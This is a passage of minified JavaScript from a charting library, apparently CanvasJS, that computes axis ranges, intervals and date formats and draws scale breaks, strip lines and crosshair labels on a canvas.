[s].xValueType&&(i=!0);s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,0==(n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),1/0!==this.dataInfo.minDiff?o=this.dataInfo.minDiff:1<n-s?o=.5*Math.abs(n-s):(o=1,i&&(e=!0))}else"axisY"===this.type&&(s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,isFinite(s)||isFinite(n)?isFinite(s)?isFinite(n)||(n=s):s=n:(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&0<s&&(s=0),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&n<0&&(n=0));a=this.getApparentDifference(isNaN(this.viewportMinimum)||null===this.viewportMinimum?s:this.viewportMinimum,isNaN(this.viewportMaximum)||null===this.viewportMaximum?n:this.viewportMaximum,null,!0),"axisX"===this.type&&i?(this.intervalType||(+a<=t?(this.interval=1,this.intervalType="millisecond"):a/2<=t?(this.interval=2,this.intervalType="millisecond"):a/5<=t?(this.interval=5,this.intervalType="millisecond"):a/10<=t?(this.interval=10,this.intervalType="millisecond"):a/20<=t?(this.interval=20,this.intervalType="millisecond"):a/50<=t?(this.interval=50,this.intervalType="millisecond"):a/100<=t?(this.interval=100,this.intervalType="millisecond"):a/200<=t?(this.interval=200,this.intervalType="millisecond"):a/250<=t?(this.interval=250,this.intervalType="millisecond"):a/300<=t?(this.interval=300,this.intervalType="millisecond"):a/400<=t?(this.interval=400,this.intervalType="millisecond"):a/500<=t?(this.interval=500,this.intervalType="millisecond"):a/H.secondDuration<=t?(this.interval=1,this.intervalType="second"):a/(2*H.secondDuration)<=t?(this.interval=2,this.intervalType="second"):a/(5*H.secondDuration)<=t?(this.interval=5,this.intervalType="second"):a/(10*H.secondDuration)<=t?(this.interval=10,this.intervalType="second"):a/(15*H.secondDuration)<=t?(this.interval=15,this.intervalType="second"):a/(20*H.secondDuration)<=t?(this.interval=20,this.intervalType="second"):a/(30*H.secondDuration)<=t?(this.interval=30,this.intervalType="second"):a/H.minuteDuration<=t?(this.interval=1,this.intervalType="minute"):a/(2*H.minuteDuration)<=t?(this.interval=2,this.intervalType="minute"):a/(5*H.minuteDuration)<=t?(this.interval=5,this.intervalType="minute"):a/(10*H.minuteDuration)<=t?(this.interval=10,this.intervalType="minute"):a/(15*H.minuteDuration)<=t?(this.interval=15,this.intervalType="minute"):a/(20*H.minuteDuration)<=t?(this.interval=20,this.intervalType="minute"):a/(30*H.minuteDuration)<=t?(this.interval=30,this.intervalType="minute"):a/H.hourDuration<=t?(this.interval=1,this.intervalType="hour"):a/(2*H.hourDuration)<=t?(this.interval=2,this.intervalType="hour"):a/(3*H.hourDuration)<=t?(this.interval=3,this.intervalType="hour"):a/(6*H.hourDuration)<=t?(this.interval=6,this.intervalType="hour"):a/H.dayDuration<=t?(this.interval=1,this.intervalType="day"):a/(2*H.dayDuration)<=t?(this.interval=2,this.intervalType="day"):a/(4*H.dayDuration)<=t?(this.interval=4,this.intervalType="day"):a/H.weekDuration<=t?(this.interval=1,this.intervalType="week"):a/(2*H.weekDuration)<=t?(this.interval=2,this.intervalType="week"):a/(3*H.weekDuration)<=t?(this.interval=3,this.intervalType="week"):a/H.monthDuration<=t?(this.interval=1,this.intervalType="month"):a/(2*H.monthDuration)<=t?(this.interval=2,this.intervalType="month"):a/(3*H.monthDuration)<=t?(this.interval=3,this.intervalType="month"):a/(6*H.monthDuration)<=t?(this.interval=6,this.intervalType="month"):(this.interval=a/H.yearDuration<=t?1:a/(2*H.yearDuration)<=t?2:a/(4*H.yearDuration)<=t?4:Math.floor(y.getNiceNumber(a/(t-1),!0)/H.yearDuration),this.intervalType="year")),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=s-o/2),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=n+o/2),e?this.autoValueFormatString="MMM DD YYYY HH:mm":"year"===this.intervalType?this.autoValueFormatString="YYYY":"month"===this.intervalType?this.autoValueFormatString="MMM YYYY":"week"===this.intervalType||"day"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"hour"===this.intervalType||"minute"===this.intervalType?this.autoValueFormatString="hh:mm TT":"second"===this.intervalType?this.autoValueFormatString="hh:mm:ss TT":"millisecond"===this.intervalType&&(this.autoValueFormatString="fff'ms'"),this.valueFormatString||(this.valueFormatString=this.autoValueFormatString)):(this.intervalType="number",a=y.getNiceNumber(a,!1),this.interval=this.options&&0<this.options.interval?this.options.interval:y.getNiceNumber(a/(t-1),!0),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval),0===this.viewportMaximum&&0===this.viewportMinimum&&(0===this.options.viewportMinimum?this.viewportMaximum+=10:0===this.options.viewportMaximum&&(this.viewportMinimum-=10),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(t-1),!0)))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(s=null!==this.minimum?this.minimum:this.dataInfo.min,0==(n=null!==this.maximum?this.maximum:this.dataInfo.max)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1):"axisY"===this.type&&(s=null!==this.minimum?this.minimum:this.dataInfo.min,n=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(s)||isFinite(n)?0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)):(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&0<s&&(s=0),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&n<0&&(n=0)),Math.abs(this.getApparentDifference(s,n,null,!0)),"axisX"===this.type&&i?(this.valueType="dateTime",null!==this.minimum&&!isNaN(this.minimum)||(this.minimum=s-o/2),null!==this.maximum&&!isNaN(this.maximum)||(this.maximum=n+o/2)):(this.intervalType=this.valueType="number",null===this.minimum&&(this.minimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?1/0:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?-1/0:this.sessionVariables.viewportMaximum)),0===this.maximum&&0===this.minimum&&(0===this.options.minimum?this.maximum+=10:0===this.options.maximum&&(this.minimum-=10)))),K(this.sessionVariables.newViewportMinimum)&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),K(this.sessionVariables.newViewportMaximum)&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.range=this.viewportMaximum-this.viewportMinimum,this.intervalStartPosition="axisX"===this.type&&i?this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval):Math.floor((this.viewportMinimum+.2*this.interval)/this.interval)*this.interval,this.valueFormatString||(this.valueFormatString=y.generateValueFormatString(this.range,2))}},y.prototype.calculateLogarithmicAxisParameters=function(){var t,e=this.chart.layoutManager.getFreeSpace(),i=Math.log(this.logarithmBase);"bottom"===this._position||"top"===this._position?(this.maxWidth=e.width,this.maxHeight=e.height):(this.maxWidth=e.height,this.maxHeight=e.width);var a,s,n,o;e="axisX"===this.type?this.maxWidth<500?7:Math.max(7,Math.floor(this.maxWidth/100)):Math.max(Math.floor(this.maxWidth/50),3);if(o=1,null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum),this.scaleBreaks)for(o=0;o<this.scaleBreaks._appliedBreaks.length;o++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue)){this.scaleBreaks._appliedBreaks.splice(o,1);break}"axisX"===this.type?(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,1==(s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,a<=0&&!isFinite(s)?(s=void 0===this.options.interval?0:this.options.interval,a=1):a<=0?a=s:isFinite(s)||(s=a),1===a&&1===s?(s*=this.logarithmBase-1/this.logarithmBase,a=1):1==s/a?(s*=o=Math.min(s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),a/=o):s<a?(o=Math.min(a/s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&1<a&&(a=1),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&s<1&&(s=1)),o=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)/(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);var l=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)-(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);if(this.intervalType="number",o=Math.pow(this.logarithmBase,y.getNiceNumber(Math.abs(Math.log(o)/i),!1)),this.options&&0<this.options.interval?this.interval=this.options.interval:(this.interval=y.getNiceExponent(Math.log(o)/i/(e-1),!0),t=y.getNiceNumber(l/(e-1),!0)),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval))),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval))),1===this.viewportMaximum&&1===this.viewportMinimum&&(1===this.options.viewportMinimum?this.viewportMaximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.viewportMaximum&&(this.viewportMinimum/=this.logarithmBase-1/this.logarithmBase),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceExponent(Math.ceil(Math.log(o)/i)/(e-1)),t=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(e-1),!0))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(a=null!==this.minimum?this.minimum:this.dataInfo.min,1==(s=null!==this.maximum?this.maximum:this.dataInfo.max)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.minimum?this.minimum:this.dataInfo.min,s=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(a)||isFinite(s)?1===a&&1===s?(s*=this.logarithmBase,a/=this.logarithmBase):1==s/a?(s*=o=Math.pow(this.logarithmBase,this.interval),a/=o):s<a?(o=Math.min(a/s*.01,5),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)):(s=void 0===this.options.interval?0:this.options.interval,a=1),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&1<a&&(a=1),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&s<1&&(s=1)),this.intervalType="number",null===this.minimum&&(this.minimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval)),this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?void 0===this.sessionVariables.newViewportMinimum?1/0:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval)),this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?void 0===this.sessionVariables.newViewportMaximum?0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum)),1===this.maximum&&1===this.minimum&&(1===this.options.minimum?this.maximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.maximum&&(this.minimum/=this.logarithmBase-1/this.logarithmBase))),this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum),this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum),this.viewportMinimum>this.viewportMaximum&&(!this.options.viewportMinimum&&!this.options.minimum||this.options.viewportMaximum||this.options.maximum?this.options.viewportMinimum||this.options.minimum||!this.options.viewportMaximum&&!this.options.maximum||(this.viewportMinimum=this.minimum=(this.options.viewportMaximum||this.options.maximum)/Math.pow(this.logarithmBase,2*Math.ceil(this.interval))):this.viewportMaximum=this.maximum=this.options.viewportMinimum||this.options.minimum),a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval),this.range=this.viewportMaximum/this.viewportMinimum,this.noTicks=e,!this.options.interval&&this.range<Math.pow(this.logarithmBase,this.viewportMaximum<8||e<3?2:3)){for(i=Math.floor(this.viewportMinimum/t+.5)*t;i<this.viewportMinimum;)i+=t;this.equidistantInterval=!1,this.intervalStartPosition=i,this.interval=t}else this.options.interval||(t=Math.ceil(this.interval),this.range>this.interval&&(this.interval=t,a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval))),this.equidistantInterval=!0,this.intervalStartPosition=a;if(!this.valueFormatString&&(this.valueFormatString="#,##0.##",this.viewportMinimum<1)&&(i=Math.floor(Math.abs(Math.log(this.viewportMinimum)/Math.LN10))+2,!isNaN(i)&&isFinite(i)||(i=2),2<i))for(o=0;o<i-2;o++)this.valueFormatString+="#"},y.generateValueFormatString=function(t,e){var i="#,##0.",a=e;t<1&&(a+=Math.floor(Math.abs(Math.log(t)/Math.LN10)),isNaN(a)||!isFinite(a))&&(a=e);for(var s=0;s<a;s++)i+="#";return i},y.getNiceExponent=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=i<0?a<=1?1:a<=5?5:10:Math.max(Math.floor(a),1);return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.getNiceNumber=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10;return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.prototype.getLabelStartPoint=function(){var t=H[this.intervalType+"Duration"]*this.interval;t=new Date(Math.floor(this.viewportMinimum/t)*t);return"millisecond"!==this.intervalType&&("second"===this.intervalType?0<t.getMilliseconds()&&(t.setSeconds(t.getSeconds()+1),t.setMilliseconds(0)):"minute"===this.intervalType?(0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMinutes(t.getMinutes()+1),t.setSeconds(0),t.setMilliseconds(0)):"hour"===this.intervalType?(0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setHours(t.getHours()+1),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"day"===this.intervalType?(0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"week"===this.intervalType?(0<t.getDay()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+(7-t.getDay())),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"month"===this.intervalType?(1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMonth(t.getMonth()+1),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"year"===this.intervalType&&(0<t.getMonth()||1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setFullYear(t.getFullYear()+1),t.setMonth(0),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0))),t},t(h,a),t(m,a),m.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent[this.optionsName]),e=this.parent.options[this.optionsName].indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options[this.optionsName][e]=this.options}},m.prototype.render=function(t){if(0!==this.spacing||0!==this.options.lineThickness&&(void 0!==this.options.lineThickness||0!==this.parent.lineThickness)){var e=this.ctx,i=this.ctx.globalAlpha;this.ctx=t||this.ctx,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip();var a,s,n,o,l,r,h=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.startValue),d=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.endValue);this.ctx.strokeStyle=this.lineColor,this.ctx.fillStyle=this.color,this.ctx.beginPath(),this.ctx.globalAlpha=1,R(this.id),t=Math.max(this.spacing,3);var c=Math.max(0,this.lineThickness);if(this.ctx.lineWidth=c,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,c)),"bottom"===this.scaleBreaks.parent._position||"top"===this.scaleBreaks.parent._position){if(h=1==c%2?.5+(h.x<<0):h.x<<0,s=1==c%2?.5+(d.x<<0):d.x<<0,"top"===this.scaleBreaks.parent._position?(d=this.chart.plotArea.y1,n=this.chart.plotArea.y2+c/2+.5<<0):(d=this.chart.plotArea.y2,n=this.chart.plotArea.y1-c/2+.5<<0,t*=-1),this.bounds={x1:h-c/2,y1:d,x2:s+c/2,y2:n},this.ctx.moveTo(h,d),"straight"===this.type||"top"===this.scaleBreaks.parent._position&&t<=0||"bottom"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(h,n),this.ctx.lineTo(s,n),this.ctx.lineTo(s,d);else if("wavy"===this.type){o=h,a=.5,r=(n-(l=d))/t/3;for(var x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),l+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),o=s,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l-t,o+a*t,l-2*t,o,l-3*t),l-=3*t,a*=-1}else if("zigzag"===this.type){for(a=-1,o=h+t,r=(n-(l=d+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),o+=2*a*t,l+=2*t,a*=-1;for(this.ctx.lineTo(o,l),o+=s-h,x=0;x<r+1;x++)this.ctx.lineTo(o,l),o+=2*a*t,l-=2*t,a*=-1;this.ctx.lineTo(o+a*t,l+t)}}else if("left"===this.scaleBreaks.parent._position||"right"===this.scaleBreaks.parent._position)if(d=1==c%2?.5+(d.y<<0):d.y<<0,n=1==c%2?.5+(h.y<<0):h.y<<0,"left"===this.scaleBreaks.parent._position?(h=this.chart.plotArea.x1,s=this.chart.plotArea.x2+c/2+.5<<0):(h=this.chart.plotArea.x2,s=this.chart.plotArea.x1-c/2+.5<<0,t*=-1),this.bounds={x1:h,y1:d-c/2,x2:s,y2:n+c/2},this.ctx.moveTo(h,d),"straight"===this.type||"left"===this.scaleBreaks.parent._position&&t<=0||"right"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(s,d),this.ctx.lineTo(s,n),this.ctx.lineTo(h,n);else if("wavy"===this.type){for(l=d,a=.5,r=(s-(o=h))/t/3,x=0;x<r;x++)this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),o+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),l=n,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o-t,l+a*t,o-2*t,l+a*t,o-3*t,l),o-=3*t,a*=-1}else if("zigzag"===this.type){for(a=1,l=d-t,r=(s-(o=h+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),l+=2*a*t,o+=2*t,a*=-1;for(this.ctx.lineTo(o,l),l+=n-d,x=0;x<r+1;x++)this.ctx.lineTo(o,l),l+=2*a*t,o-=2*t,a*=-1;this.ctx.lineTo(o+t,l+a*t)}0<c&&this.ctx.stroke(),this.ctx.closePath(),this.ctx.globalAlpha=this.fillOpacity,this.ctx.globalCompositeOperation="destination-over",this.ctx.fill(),this.ctx.restore(),this.ctx.globalAlpha=i,this.ctx=e}},t(d,a),d.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent.stripLines),e=this.parent.options.stripLines.indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options.stripLines[e]=this.options}},d.prototype.render=function(){this.ctx.save();var t=this.parent.getPixelCoordinatesOnAxis(this.value),e=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);if(0<e){var i=null===this.opacity?1:this.opacity;this.ctx.strokeStyle=this.color,this.ctx.beginPath();var a,s,n,o,l=this.ctx.globalAlpha;this.ctx.globalAlpha=i,R(this.id),this.ctx.lineWidth=e,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,e)),"bottom"===this.parent._position||"top"===this.parent._position?(a=s=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,n=this.chart.plotArea.y1,o=this.chart.plotArea.y2,this.bounds={x1:a-e/2,y1:n,x2:s+e/2,y2:o}):"left"!==this.parent._position&&"right"!==this.parent._position||(n=o=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,a=this.chart.plotArea.x1,s=this.chart.plotArea.x2,this.bounds={x1:a,y1:n-e/2,x2:s,y2:o+e/2}),this.ctx.moveTo(a,n),this.ctx.lineTo(s,o),this.ctx.stroke(),this.ctx.globalAlpha=l}this.ctx.restore()},t(c,a),c.prototype.render=function(t,e){var i,a,s,n,o=null,l=o=null,r="";if(!this.valueFormatString)if("dateTime"===this.parent.valueType)this.valueFormatString=this.parent.valueFormatString;else{var h=0;h="xySwapped"===this.chart.plotInfo.axisPlacement?50<this.parent.range?0:500<this.chart.width&&this.parent.range<25?2:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0):50<this.parent.range?0:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0);this.valueFormatString=y.generateValueFormatString(this.parent.range,h)}l=null===this.opacity?1:this.opacity,h=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);var d=this.chart.overlaidCanvasCtx,c=d.globalAlpha;if(d.globalAlpha=l,d.beginPath(),d.strokeStyle=this.color,d.lineWidth=h,d.save(),this.labelFontSize=K(this.options.labelFontSize)?this.parent.labelFontSize:this.labelFontSize,"left"===this.parent._position||"right"===this.parent._position?(this.labelMaxWidth=K(this.options.labelMaxWidth)?this.parent.bounds.x2-this.parent.bounds.x1:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?3*this.chart.height:2*this.labelFontSize):"top"!==this.parent._position&&"bottom"!==this.parent._position||(this.labelMaxWidth=K(this.options.labelMaxWidth)?3*this.chart.width:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?this.parent.bounds.height:2*this.labelFontSize),0<h&&d.setLineDash&&d.setLineDash(J(this.lineDashType,h)),l=new Q(d,{x:0,y:0,padding:{top:2,right:3,bottom:2,left:4},backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxWidth:this.labelMaxWidth,maxHeight:this.labelMaxHeight,angle:this.labelAngle,text:r,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this.snapToDataPoint){var x=0;o=[];if("xySwapped"===this.chart.plotInfo.axisPlacement){var p=null;"bottom"===this.parent._position||"top"===this.parent._position?x=this.parent.dataSeries[0].axisX.convertPixelToValue({y:e}):"left"!==this.parent._position&&"right"!==this.parent._position||(x=this.parent.convertPixelToValue({y:e}));for(var u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(p=null,0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),"rangeBar"===o[u=0].dataSeries.type||"error"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[u].dataPoint.y[0]));var m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x)}else if("stackedBar"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var g=m=0;for(x=u=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x)}else if("stackedBar100"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var b=g=m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else 